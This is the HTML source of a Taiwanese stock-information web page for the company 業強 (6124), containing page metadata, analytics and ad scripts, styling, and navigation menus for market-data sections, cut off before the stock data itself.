

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://stock.wearn.com/a6124.html
body_size: 21983
content:
<!DOCTYPE html>

<html  xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#"  itemscope itemtype="http://schema.org/Article" lang="zh-tw">
<head>
<meta http-equiv="pragma" content="nocache">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<title>業強(6124) - 聚財網</title>
<meta property="og:image" itemprop="image" content="https://stock.wearn.com/candle_def2.asp?stockid=6124&tickstamp=1769132775"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta property="og:image:width" content="736"/>
<meta property="og:image:height" content="345"/>
<meta property="og:title" content="業強(6124) - 聚財網"/>
<meta property="og:site_name" content="聚財網"/>
<meta property="og:url" content="https://stock.wearn.com/a6124.html"/>
<meta property="og:description" content="業強 6124 2026/01/22 收盤29.95 漲跌幅 1.35% 每日股價、技術線型、股東會、法人買賣、外資庫存、主力庫存、融資融券、營收狀況、最新季報、季損益表、資產負債、年度財報、權息紅利、法說會、個股當沖量、增資上市、申報轉讓、基本資料、透視個股, 當沖張數, 現股當沖率, 資券當沖"/>
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@wearn_tw" />
<meta name="twitter:title" content="業強(6124) - 聚財網"/>
<meta name="twitter:description" content="業強 6124 2026/01/22 收盤29.95 漲跌幅 1.35% 每日股價、技術線型、股東會、法人買賣、外資庫存、主力庫存、融資融券、營收狀況、最新季報、季損益表、資產負債、年度財報、權息紅利、法說會、個股當沖量、增資上市、申報轉讓、基本資料、透視個股, 當沖張數, 現股當沖率, 資券當沖">
<meta name="image" content="https://stock.wearn.com/candle_def2.asp?stockid=6124&tickstamp=1769132775"/>
<meta itemprop="image" content="https://stock.wearn.com/candle_def2.asp?stockid=6124&tickstamp=1769132775"/>
<link rel="canonical" href="https://stock.wearn.com/a6124.html">
<link rel="image_src" href="https://stock.wearn.com/candle_def2.asp?stockid=6124&tickstamp=1769132775" type="image/jpeg"/>
<meta name="COMPANY" content="聚財資訊股份有限公司"/>
<meta name="copyright" content="聚財資訊股份有限公司"/>
<meta property="og:locale" content="zh-Hant-TW" />
<meta property="og:type" content="website" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="keywords" content="業強 6124 每日股價" />
<meta name="description" content="業強 6124 2026/01/22 收盤29.95 漲跌幅 1.35% 每日股價、技術線型、股東會、法人買賣、外資庫存、主力庫存、融資融券、營收狀況、最新季報、季損益表、資產負債、年度財報、權息紅利、法說會、個股當沖量、增資上市、申報轉讓、基本資料、透視個股, 當沖張數, 現股當沖率, 資券當沖">
<meta itemprop="name" content="業強(6124) - 聚財網">
<meta itemprop="image" content="https://stock.wearn.com/candle_def2.asp?stockid=6124&tickstamp=1769132775">
<link href="https://plus.google.com/103191048744836992185" rel="publisher" />
<meta property="fb:app_id" content="268640023183927"/>
<meta property="fb:pages" content="137678902941291" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.min.css"/>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
<link rel="stylesheet" type="text/css" href="https://www.wearn.com/topstyle.css?20190723.9">
<link rel="stylesheet" type="text/css" href="https://stock.wearn.com/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="https://stock.wearn.com/css/font-awesome.css">
<link rel="alternate" type="application/rss+xml" href="https://feeds.feedburner.com/Wearncom-?format=xml" title="訂閱 聚財網 wearn.com - 理財 24小時內最新文章(rss2)">
<meta property="article:author" content="https://www.facebook.com/wearn.tw" />
<meta property="article:publisher" content="https://www.facebook.com/wearn.tw" />
<meta property="og:site_name" content="聚財網" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<script async src="/js/lazysizes.min.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VHLX4GRNXH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VHLX4GRNXH');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5YGN0DFFGL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5YGN0DFFGL');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  // GPT 服務初始化
  window.googletag = window.googletag || {cmd: []};

  googletag.cmd.push(function() {
    // 定義廣告版位 (只需保留現用且正確的版位)
    googletag.defineSlot('/23976390/wearn_A970x90', [970, 90], 'div-gpt-ad-1501138294318-0').addService(googletag.pubads());
    googletag.defineSlot('/23976390/wearn_Mobile_Top_320x100', [320, 100], 'div-gpt-ad-1694497103175-0').addService(googletag.pubads());
    googletag.defineSlot('/23976390/wearn_Top_C1_225x20', [320, 20], 'div-gpt-ad-1684379650285-0').addService(googletag.pubads());
    googletag.defineSlot('/23976390/wearn_Top_C2_225x20', [320, 20], 'div-gpt-ad-1684379793512-0').addService(googletag.pubads());
    googletag.defineSlot('/23976390/wearn_Top_C3_225x20', [320, 20], 'div-gpt-ad-1683853539082-0').addService(googletag.pubads());
    googletag.defineSlot('/23976390/wearn_topic_G_728x90', [728, 90], 'div-gpt-ad-1344319910967-0').addService(googletag.pubads());
    googletag.defineSlot('/23976390/wearn_topic_I_728x90', [728, 90], 'div-gpt-ad-1344408675394-0').addService(googletag.pubads());
    
    // 啟用單一請求模式 (SRQ) 和服務
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });

function openWindow(url){popupWin=window.open(url,'new_page','width=400,height=400');}
function openWindow2(url){popupWin=window.open(url,'new_page','width=400,height=450');}
function openWindow3(url){popupWin=window.open(url,'new_page','width=680,height=650,scrollbars=yes');}
function openAdminWindow(url){popupWin=window.open(url,'new_page','width=400,height=580,scrollbars=yes');return false;}
function openAdminWindowBest(url,fgVal){fgV = document.fgform.fg[fgVal].value;popupWin=window.open(url+'&fgValue=' + fgV ,'new_page','width=400,height=400');return false;}
function openpollWindow(url){popupWin=window.open(url,'new_page','width=380,height=420,scrollbars=yes');}
function openAnnounceWindow(url){popupWin=window.open(url,'new_page','width='+(window.screen.availWidth/1.5)+',height=400,left='+(window.screen.availWidth-window.screen.availWidth/1.5-10)+',top=0,scrollbars=1');}

</script>
</head>

<body bgcolor="#FFFFFF" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">

<style>
#top-bar a{ color:#FFF; padding-top: 2px;padding-bottom: 2px; margin-right: 14px;}
#top-bar{ font:13px/1.25 "Helvetica Neue",Helvetica,Arial,STHeiti,"Microsoft JhengHei","微軟正黑體",sans-serif; text-align: center;	z-index:99;	 width:100%; min-width: 990px;	 height:28px; line-height:28px;	 background: #082F7C ;	 position:static;	 top:0px;     margin-bottom: 5px; color: #3A3A3A }
.fa-2 {    position: absolute;    font-size: 17px;    color: #FFF;    margin-left: -18px;    margin-top: 4px;}
.topmq a:link, .topmq a:visited{color:#08409c;}
#topadpic{margin-top:10px;}
#topright,.toplog,.topdate,.topstext,.topsbtn{float:none;}
#topright{text-align: right;clear:left;/*background: #eee;*/margin:27px 0 0 0;padding:5px 10px;box-sizing: border-box;position: relative;}
#topright:before{content:"";width:0;height:0;border-style: solid;border-color:transparent #fff799  transparent transparent;border-width:36px 25px 0 0;position: absolute;top:0;left:416px;}
#topright:after{content:"";width:55%;height:100%;background:#fff799;position: absolute;top:0;right:0;z-index: -1;}
.topsbtn{width:auto;height:30px;color:#fff;font-size:15px;border:0;background-image: none;background-color: #5f9fd3;padding:2px 10px;box-sizing: border-box;}
.toplog,.topdate{display:inline-block;width:auto;}
.toplog{width:68% !important;}
.topstext{height: 30px;border:1px #ddd solid;margin:2px 0 0 0;}
.bbstoptit{margin:25px 0 0 0;}
.menuwrap{position: relative;}
.menuwrap a:hover{text-decoration: none;}
.menuwrap:before{content:"";width:30%;height:34px;background: #0054a7;position: absolute;bottom:0;left:0;z-index: -1;}
.menuwrap:after{content:"";width:30%;height:34px;background: #fff;position: absolute;bottom:0;right:0;z-index: -1;}
.menu_top ul,.menu_bottom{width:1200px;font-size:0;text-align: center;position: relative;margin:0 auto;}
.menu_top > ul > li:nth-of-type(2):before{content:"";width:0;height:0;border-style: solid;border-color:transparent transparent transparent #fff;border-width:0 0 62px 35px;position: absolute;top:0;left:0;}
.menu_top:after{content:"";width:70%;height:100%;background: #eee;position: absolute;top:0;right:0;z-index: -1;}
.menu_top > ul{height:62px;padding:0;}
.menu_top > ul > li{height:100%;}
.menu_top > ul > li,.menu_top > ul > li > a,.menu_bottom a{display:inline-block;font-size:1rem;margin:0 23px 0 0;vertical-align: top;}
.menu_top > ul > li{margin:0;}
.menu_top > ul > li img{width:130px;}
.menu_top > ul > li > a{color:#0054a7;margin:0 12px 0 0;}
.menu_top > ul > li:first-child{width:13%;line-height: unset;padding:12px 0 0 0;box-sizing: border-box;}
.menu_top > ul > li:nth-of-type(2){width:67%;height:62px;line-height:62px;background: #eee;position: relative;}
.menu_top > ul > li > div.trade{display:inline-block;color:#0054a7;cursor: pointer;}
.menu_top > ul > li > div.trade > span{border:1px #0054a7 solid;border-radius: 3px;padding:5px 8px;box-sizing: border-box;}
.menu_top > ul > li > div.trade ul.trade_sub{display:none;width:auto;height:65px;font-size:0;background:#fff;border:1px #ccc solid;padding:10px 0;box-sizing:border-box;position: absolute;top:62px;right:-149px;z-index: 999;}
.menu_top > ul > li > div.trade:hover ul.trade_sub{display:block;}
.menu_top > ul > li > div.trade ul.trade_sub li{display:inline-block;list-style: none;font-size:1rem;line-height:20px;text-align:left;position: relative;padding:0 20px;
box-sizing: border-box;}
.menu_top > ul > li > div.trade ul.trade_sub li span{display:block;color:#aaa;margin:0 0 5px 0;}
.menu_top > ul > li.member_login{width:20%;line-height:unset;background: #eee;text-align: left;padding:9px 0 0 0;box-sizing: border-box;position: relative;}
.menu_top > ul > li > a:last-child,.menu_bottom a:last-child{margin:0;}
.menu_top > ul > li.member_login div{display:inline-block;width:105px;vertical-align: top;margin:8px 10px 0 0;}
.menu_bottom{background:#0054a7;padding:5px 0;box-sizing: border-box;position: relative;}
.menu_bottom:before{content:"";width:0;height:0;border-style: solid;border-color:transparent #fff  transparent transparent;border-width:34px 25px 0 0;position: absolute;top:0;right:92px;}
.menu_bottom:after{content:"";width:7.7%;height:100%;background: #fff;position: absolute;top:0;right:0;}
.menu_bottom a{color:#fff !important;}
.topmq{display:block;height:42px;overflow: hidden;margin:-7px 0 0 0;}
#sidebar-right-1{position: fixed;left: 50%;margin-left: 565px;z-index:89; top:32px;padding:10px;box-sizing: border-box;}
#sidebar-right-1 img {display: block;width:120px;}
#sidebar-right-1 a {margin-bottom: 10px;display: block;}
#sidebar-right-1 ul {padding:0;}
#sidebar-right-1 li {list-style-type:none;}
@media screen and (max-width:1440px){#sidebar-right-1{margin-left: 535px;top:60px;}#sidebar-right-1 img{width:100px;}}
@media screen and (max-width:1366px){#sidebar-right-1{margin-left: 525px;}}
@media screen and (max-width:1280px){#sidebar-right-1{margin-left: 510px;}.menu_top > ul > li > a{margin:0 17px 0 0;}.menu_top > ul > li:nth-of-type(2){width:70%;}.menu_top > ul > li.member_login{width:17%;}}
@media screen and (max-width:1024px){#sidebar-right-1,.menu_top > ul > li.member_login{display:none;}.menu_top ul,.menu_bottom{width:980px;}.menu_top:after{width:0;}.menu_top > ul > li:nth-of-type(2):before{border-width:0;}.menu_top:after{width:86%;}..menu_top > ul > li{margin:0;}.menu_top > ul > li:first-child,.menu_top > ul > li.member_login{width:15%;background: #eee;}.menu_top > ul > li:nth-of-type(2){width:85%;}.menu_top > ul > li:nth-of-type(2):before{left:-11px;}.menu_bottom:before{border-width:0;}.menu_bottom:after{background:none;}.menu_top > ul > li > a{margin:0 20px 0 0;}.menu_bottom a{margin:0 15px 0 0;}}
_:-ms-lang(x), #topmenu2 span {margin:0 10px;} /* for Edge */
@media screen and (max-width:576px){
.adsbygooglewrap,.phone_logo,.navwrap_new_bg/*,#astocknav*/{display:none;}
.stocktablewrap{overflow: auto;margin:0 0 10px 0;}
}

a.hot-red,
a.hot-red:link,
a.hot-red:visited {
  color: #e53935
;
  font-weight: 600;
  text-decoration: underline;
  text-decoration-thickness: 1px;
  text-underline-offset: 4px;
}

</style>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p" crossorigin="anonymous"></script>
<script src="https://apis.google.com/js/platform.js" async></script>


<div class="menuwrap">
<div class="menu_top">
	<ul>
		<li>
			<a href="https://www.wearn.com/" name="top">
		    <img width="156" height="48" src="https://images.wearn.com/icon/2018news-icon2.svg" alt="聚財網 wearn.com 首頁" usemap="Map" border="0"/>
			</a>
		</li>
  		<li>
        <a href="https://www.wearn.com/bbs/active.asp">最新討論</a>
        <a href="https://www.wearn.com/bbs/active_t.asp">最新文章</a>
        <a href="https://www.wearn.com/bbs/activehot.asp">焦點文章</a>
        <a href="https://www.wearn.com/bbs/TagCloud.asp" class="hot-red" >熱門標籤</a>
        <a href="https://www.wearn.com/blog/" class="hot-red" >熱門作家</a>
        <a href="https://www.wearn.com/blog/blog_rank.asp" class="hot-red" >包月作家</a>
        <a href="https://www.wearn.com/amazing/">犀利股神</a> 
            <a href="https://www.wearn.com/bbs/fans_board.asp?zone=month">熱門追蹤</a>
          <a href="https://www.wearn.com/bbs/advisor.asp">媒體投顧</a>
      	</li>
        
      	<li class="member_login">
      		<div><span class="topmq" ><a href="https://www.wearn.com/amazing/" target="_blank">萬元獎金等你拿</a><a href="https://www.wearn.com/mall/kind.asp?id=S19" target="_blank">聚財點數送VIP</a></span></div>
      	</li>
    </ul>
</div>
<div class="menu_bottom">
    <a href="https://stock.wearn.com">台股資訊</a>
    <a href="https://www.wearn.com/mall/" style="color:#ff6 !important;">聚財商城</a>
    <a href="https://www.wearn.com/mall/oct10.asp">周周開講</a>
    <a href="https://www.wearn.com/mall/kind.asp?id=S7&sort=5">聚財講座</a>
    <a href="https://www.wearn.com/mall/hot.asp?kind=w">暢銷排行</a>
    <a href="https://www.wearn.com/mall/kind.asp?id=S15">精裝套書</a>
        <a href="https://video.wearn.com/" >影音教學</a>
    <a href="https://www.wearn.com/tv/">影音頻道</a>
    <a href="https://news.wearn.com/index.html">時事新聞</a>
    <a href="https://stock.wearn.com/strategy.asp" target="_blank">策略指標</a>
</div>
</div>
<div id="topwrapper">
<div id="topadpic"><div class="topbanner">
	<div class="topbannera">
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- /23976390/wearn_A970x90 -->
    <div id='div-gpt-ad-1501138294318-0' style='height:90px; width:970px;'>
    <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501138294318-0'); });
    </script>
    </div>
    </div>
<div id="topadtext"><div class="topadtext">
<div class="topadtextl" style='width:320px; height:20px;'>
<!-- wearn_Top_New_C1_225X20 -->
<div id='div-gpt-ad-1684379650285-0' style='width:225px; height:20px;'>
<script type='text/javascript'>
 googletag.cmd.push(function() { googletag.display('div-gpt-ad-1684379650285-0'); });
</script>
</div></div>
<div class="topadtextr"  style='width:320px; height:20px;'>
<!-- wearn_Top_C2_225X20 -->
<div id='div-gpt-ad-1684379793512-0' style='width:225px; height:20px;'>
<script type='text/javascript'>
 googletag.cmd.push(function() { googletag.display('div-gpt-ad-1684379793512-0'); });
</script>
</div></div>
<div class="topadtextr" style='width:320px; height:20px;'>
<div id='div-gpt-ad-1683853539082-0' style='width:225px; height:20px;'>
<script type='text/javascript'>
 googletag.cmd.push(function() { googletag.display('div-gpt-ad-1683853539082-0'); });
</script>
</div>
</div>
</div>


</div>
</div>
</div>
<div style="clear:both"></div>

</div>
<link rel="stylesheet" type="text/css" href="stockstyle.css?20201209.19" />
<link href="menu/navsmenustyle.css?20210804.22" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="stockstyle_new.css?v=2.018.10.04.70" />
<a class="d-xs-block d-sm-block d-lg-none" 
   data-role="none" 
   style="color:#F00;position:absolute;top:-3px;font-size:1.1rem;right:15px;font-weight:bold;" 
   href="https://www.wearn.com/hardcover/index.asp" 
   target="_blank">
   歲末年終39折起<br>
</a>










<style>
.navwrap_top_bg,navwrap_new_bg{	display: none;}
div#member_btn0 {
    display: none;
}
@media screen and (max-width: 768px) {
    .navwrap_top a { display: block; height: 100%; line-height: 36px; font-size:0.9rem}
	.bp{ background: #F3CCCC; }
	.navwrap_top_bg{ display: block; width:100%; background: #eee; animation: opacity .5s .8s both;	}	
	div#member_btn0 {
    display: block;
}
}

/*--- */
/* 共用設定：外層容器可滑動 */
.navwrap_top_bg,
.navwrap_new_bg {
  overflow-x: auto;
  overflow-y: hidden;
  -webkit-overflow-scrolling: touch;
  
  border-bottom: 1px solid #ccc;
}

/* 內層容器：橫向排列，內容自我延展 */
.navwrap_top,
.navwrap_new {
  display: inline-flex;
  white-space: nowrap;
  min-width: max-content; /* 保證內容不被壓縮 */
}

/* 每個選單項目 */
.navwrap_top div,
.navwrap_new div {
  padding: 8px 6px;
  flex-shrink: 0; /* 禁止被壓縮 */
}

/* 連結文字樣式 */
.navwrap_top a,
.navwrap_new a {
  text-decoration: none;
  color: #0054a7;
  font-size: 1rem;
  line-height: 1.4;
}


.navwrap_new_bg div a {
    color: #fff;
}

/* 高亮樣式（由 ASP 控制 class "bp" / "k"） */
a.bp,
a.k {
  color: #0054a7;
  background-color: #F3CCCC;
  border-radius: 4px;
}

#member_btn0 {
    height: 50px;
    width: 29px;
    background: #333;
    z-index: 1000;
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    padding: 8px;
    position: absolute;
    top: -4px;
    left: 0;
}

div#member_btn1 {
    margin-top: 11px;
}

#member_btn1 span {
      display: block;
    height: 2.66px;
    background: white;
    border-radius: 2px;
    width: 13px;
    margin-bottom: 2.3px;
}

/* 調整圖片的 a 元素，不要與 fixed 的按鈕重疊 */
#blogwrapper > a {
  display: block;
  margin-left: 32px; /* 空出左邊，避免跟 fixed 的按鈕重疊 */
}


a.phone_logo {
    margin-left: 32px; display:block;
}
a.phone_logo img{margin:10px;}


#blogwrapper > a img {
    display: none;
}
@media screen and (max-width: 768px) {
    #blogwrapper > a img {
        display: block;
        width: 30%;
        margin: 10px;
    }
}


@media screen and (max-width: 414px) {
    #blogwrapper > a img {
        width: 40%;
    }
}

a.hot-red,
a.hot-red:link,
a.hot-red:visited {
  color: #e53935
;
  font-weight: 600;
  text-decoration: underline;
  text-decoration-thickness: 1px;
  text-underline-offset: 4px;
}

</style>
<div id="blogwrapper">
  <a href="https://www.wearn.com/"><img src="https://images.wearn.com/icon/2018news-icon2.svg" alt=""></a>
  
  <a href="https://m.wearn.com/menu.asp"><div id="member_btn0">
  <div id="member_btn1">
    <span></span>
    <span></span>
    <span></span>
  </div>
</div></a>


<div class="navwrap_top_bg">
<div class="navwrap_top">
    <div >
    <a href="https://m.wearn.com/list.asp?k=4" >最新討論</a>
  </div>
  <div >
    <a href="https://m.wearn.com/list.asp?k=3" >最新文章</a>
  </div>
  <div >
    <a href="https://m.wearn.com/list.asp?k=2" >焦點文章</a>
  </div>
  <div>
    <a href="https://www.wearn.com/bbs/TagCloud.asp" class="hot-red" >熱門標籤</a>
  </div>
  <div >
    <a href="https://www.wearn.com/blog/" class="hot-red" >熱門作家</a>
  </div>
    <div >
    <a href="https://www.wearn.com/blog/blog_rank.asp" class="hot-red" >包月作家</a>
  </div>
  <div >
    <a href="https://www.wearn.com/amazing/">犀利股神</a>
  </div>

  <div >
    <a href="https://www.wearn.com/bbs/fans_board.asp?zone=month" >熱門追蹤</a>
  </div>
  <div >
    <a href="https://m.wearn.com/advisor.asp" >媒體投顧</a>
  </div>
</div>
</div>
<div class="navwrap_new_bg">
<div class="navwrap_new">
  <div class="k">
    <a href="https://stock.wearn.com/" >台股資訊</a>
  </div>
  <div>
    <a href="https://www.wearn.com/mall/" style="color:#ff6 !important;">聚財商城</a>
  </div>
  <div>
    <a href="https://www.wearn.com/mall/oct10.asp">周周開講</a>
  </div>
  <div >
    <a href="https://www.wearn.com/mall/kind.asp?id=S7&sort=5">聚財講座</a>
  </div>
  <div >
    <a href="https://www.wearn.com/mall/hot.asp?kind=w" >暢銷排行</a>
  </div>
  <div >
    <a href="https://www.wearn.com/mall/kind.asp?id=S15" >精裝套書</a>
  </div>
    <div>
    <a href="https://video.wearn.com/">影音教學</a>
  </div>
    <div>
    <a href="https://www.wearn.com/tv/">影音頻道</a>
  </div>    
  <div>
    <a href="https://news.wearn.com/">時事新聞</a>
  </div>
  <div>
    <a href="https://stock.wearn.com/strategy.asp">策略指標</a>
  </div> 
</div>
</div>



		<div id="nav_mobile_img">
        
        </div></div>
        <!-- 主選單（加上 #wearnMainMenu，換色只會在這塊生效） -->
<div id="wearnMainMenu" class="navwrap_top_bg navwrap_topmenu_bg">
  <div class="navwrap_top" style="background-color:#eeeeee;height:40px;display:flex;position:relative;font-size:13px;line-height:20px;color:#333;">
    <div class="navwrap_top1 menubgcolor" data-submenu="1">
      <a href="today.asp">收盤行情</a>
    </div>
    <div class="navwrap_top2 menubgcolor" data-submenu="2">
      <a href="change_rnk.asp">價量排序</a>
    </div>
    <div class="navwrap_top3 menubgcolor" data-submenu="3">
      <a href="day_trade.asp?sort=t">當沖沖銷</a>
    </div>
    <div class="navwrap_top4 menubgcolor" data-submenu="4">
      <a href="sma.asp">選股必看</a>
    </div>
    <div class="navwrap_top5 menubgcolor" data-submenu="5">
      <a href="c_message.asp">市場訊息</a>
    </div>
    <div class="navwrap_top6 menubgcolor" data-submenu="6">
      <a href="fundthree.asp">主力法人</a>
    </div>
    <div class="navwrap_top7 menubgcolor" data-submenu="7">
      <a href="credit.asp">融資融券</a>
    </div>
    <div class="navwrap_top8 menubgcolor" data-submenu="8">
      <a href="salerank.asp">營收財報</a>
    </div>
    <div class="navwrap_top9 menubgcolor" data-submenu="9">
      <a href="option_analy.asp">期貨選擇權</a>
    </div>
  </div>
</div>

<!-- 次選單群（維持原結構） -->
<div class="navwrap_top_bg navwrap_topmenu_bg">
  <!-- 收盤行情 次選單 #1 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top1 submenu" id="submenu1">
      <div><a href="today.asp">股票</a></div>
      <div><a href="taifex.asp"  >期貨</a></div>
      <div><a href="option.asp">選擇權</a></div>
      <div><a href="warrant.asp">權證</a></div>
      <div><a href="fund.asp">基金</a></div>
      <div class="menusecond"><span class="secondone">自選股</span> <span class="secondtwo">　</span></div>
      <div><iframe border="0" marginwidth="0" marginheight="0" src="//www.wearn.com/bbs/inc_selfedit.asp" frameborder="0" width="148" height="26" scrolling="no"></iframe></div>
    </div>
  </div>

  <!-- 價量排序 次選單 #2 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top2 submenu" id="submenu2">
      <div class="menusecond"><span class="secondone">價</span> <span class="secondtwo">　</span></div>
      <div><a href="change_rnk.asp">漲幅</a></div>
      <div><a href="change_rnk.asp?up=0">跌幅</a></div>
      <div class="menusecond"><span class="secondone">量</span> <span class="secondtwo">　</span></div>
      <div><a href="qua.asp">成交量</a></div>
      <div><a href="quav.asp">成交值</a></div>
      <div><a href="quaadd.asp">增加量</a></div>
      <div><a href="quaaddp.asp">增加率</a></div>
      <div><a href="quadec.asp">減少量</a></div>
      <div><a href="quadecp.asp">減少率</a></div>
      <div><a href="turnover.asp">周轉率</a></div>
    </div>
  </div>
  <!-- 當沖沖銷 次選單 #3 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top3 submenu" id="submenu3">
      <div class="menusecond"><span class="secondone">現股當沖</span> <span class="secondtwo">　</span></div>
      <div><a href="day_trade.asp?sort=t">成交量</a></div>
      <div><a href="day_trade.asp?sort=q">張數</a></div>
      <div><a href="day_trade.asp">量佔比</a></div>
      <div><a href="day_trade_money.asp">日獲利</a></div>
      <div class="menusecond"><span class="secondone">資券沖銷</span> <span class="secondtwo">　</span></div>
      <div><a href="finquits.asp">張數</a></div>
      <div><a href="finquitsp.asp">量佔比</a></div>
    </div>
  </div>

  <!-- 選股必看 次選單 #4 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top4 submenu" id="submenu4">
      <div><a href="sma.asp">智慧選股</a></div>
      <div><a href="hotstock.asp">觀測度</a></div>
      <div><a href="dividend_yield_rank.asp">殖利率</a></div>
      <div><a href="strategy.asp" target="_blank">策略指標</a></div>
      <div><a href="https://www.wearn.com/amazing/vip.asp" target="_blank">犀利股神VIP</a></div>
    </div>
  </div>

  <!-- 市場訊息 次選單 #5 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top5 submenu" id="submenu5">
      <div><a href="c_message.asp">法說會</a></div>
      <div><a href="declare_trans.asp">申報轉讓</a></div>
      <div><a href="fulldeal.asp">全額交割</a></div>
      <div><a href="stopcddate.asp">停券日期</a></div>
      <div><a href="divid.asp">除權息</a></div>
      <div><a href="ipo.asp">IPO</a></div>
      <div><a href="capital_public.asp">新增資股</a></div>
    </div>
  </div>

  <!-- 主力法人 次選單 #6 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top6 submenu" id="submenu6">
      <div class="menusecond"><span class="secondone">三大法人</span> <span class="secondtwo">　</span></div>
      <div><a href="fundthree.asp">買賣金額</a></div>
      <div><a href="a50.asp">外資</a></div>
      <div class="menudata01"><a href="a50m.asp">(金額)</a></div>
      <div><a href="b50.asp">投信</a></div>
      <div class="menudata01"><a href="b50m.asp">(金額)</a></div>
      <div><a href="c50.asp">自營商</a></div>
      <div class="menudata01"><a href="c50m.asp">(金額)</a></div>
      <div class="menusecond"><span class="secondone">主力</span> <span class="secondtwo">　</span></div>
      <div><a href="d50.asp">一日</a></div>
      <div class="menudata01"><a href="d50m.asp">(金額)</a></div>
      <div><a href="d50b.asp">五日</a></div>
      <div class="menudata01"><a href="d50bm.asp">(金額)</a></div>
    </div>
  </div>

  <!-- 融資融券 次選單 #7 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top7 submenu" id="submenu7">
      <div><a href="credit.asp">餘額總表</a></div>
      <div><a href="compare.asp">券資比</a></div>
      <div class="menusecond"><span class="secondone">融資</span> <span class="secondtwo">　</span></div>
      <div><a href="cadd.asp">增加</a></div>
      <div><a href="cpadd.asp">增率</a></div>
      <div><a href="cdec.asp">減少</a></div>
      <div><a href="cpdec.asp">減率</a></div>
      <div><a href="crate.asp">使用率</a></div>
      <div class="menusecond"><span class="secondone">融券</span> <span class="secondtwo">　</span></div>
      <div><a href="dadd.asp">增加</a></div>
      <div><a href="dpadd.asp">增率</a></div>
      <div><a href="ddec.asp">減少</a></div>
      <div><a href="dpdec.asp">減率</a></div>
      <div><a href="drate.asp">使用率</a></div>
    </div>
  </div>

  <!-- 營收財報 次選單 #8 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top8 submenu" id="submenu8">
      <div class="menusecond"><span class="secondone">月營收</span> <span class="secondtwo">　</span></div>
      <div><a href="salerank.asp">排序</a></div>
      <div><a href="sale.asp">類股</a></div>
      <div class="menusecond"><span class="secondone">季損益</span> <span class="secondtwo">　</span></div>
      <div><a href="incomehit.asp">排序</a></div>
      <div><a href="income_kind.asp">類股</a></div>      <div style="display:none"><a href="income_detial.asp">詳細</a></div>
      <div class="menusecond"><span class="secondone">資產負債</span> <span class="secondtwo">　</span></div>
      <div><a href="balancehit.asp">排序</a></div>
      <div><a href="balance_kind.asp">類股</a></div> <div style="display:none"><a href="balance_detial.asp">詳細</a></div>
      <div class="menusecond"><span class="secondone">年報</span> <span class="secondtwo">　</span></div>
      <div><a href="financialhit.asp">排序</a></div>
      <div><a href="financial_kind.asp">類股</a></div>
    </div>
  </div>

  <!-- 期貨選擇權 次選單 #9 -->
  <div class="navwrap_topmenu_bg">
   <div class="navwrap_top9 submenu" id="submenu9">
      <div><a href="option_analy.asp">選擇權支撐壓力表</a></div>
      <div><a href="opt_put_call.asp">賣權買權比</a></div>
    <div class="navwrap_top10 menubgcolor" data-submenu="10">
      <a href="taifexphoto.asp">期貨法人大額</a>
    </div>
	<div class="menudata01"><a href="ttaifex.asp">(資料)</a></div>
